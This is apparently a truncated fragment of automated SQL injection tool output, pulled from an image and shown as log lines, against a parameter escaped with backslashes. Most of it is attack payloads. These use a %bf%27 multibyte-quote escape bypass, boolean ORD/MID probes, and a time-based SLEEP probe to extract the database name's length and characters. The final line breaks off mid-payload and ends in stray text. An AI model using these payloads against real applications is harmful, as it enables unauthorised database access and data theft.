 :41:09] [INFO] falling back to current database
:41:09] [INFO] fetching current database
Hint: The Query String you input is escaped as : 1\\
:41:09] [INFO] retrieving the length of query output
Query String you input in Hex becomes : 315c5c
:41:09] [PAYLOAD] 1%bf%27 AND ORD(MID((IFNULL(CAST(CHAR_LENGTH(DATABASE()) AS NCHAR),' ')),1,1))>51#
:41:10] [PAYLOAD] 1%bf%27 AND ORD(MID((IFNULL(CAST(CHAR_LENGTH(DATABASE()) AS NCHAR),' ')),1,1))>48#
:41:11] [PAYLOAD] 1%bf%27 AND ORD(MID((IFNULL(CAST(CHAR_LENGTH(DATABASE()) AS NCHAR),' ')),1,1))>9#
:41:12] [INFO] retrieved:
:41:12] [DEBUG] performed 3 queries in 3.19 seconds
:41:12] [PAYLOAD] 1%bf%27 AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),' ')),1,1))>64#
:41:13] [PAYLOAD] 1%bf%27 AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),' ')),1,1))>32#
:41:14] [PAYLOAD] 1%bf%27 AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),' ')),1,1))>1#
:41:15] [INFO] retrieved:
:41:15] [DEBUG] performed 6 queries in 6.39 seconds
:41:15] [PAYLOAD] 1%bf%27 AND (SELECT 8200 FROM (SELECT(SLEEP(5-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),' ')),1,1))>64
PDoC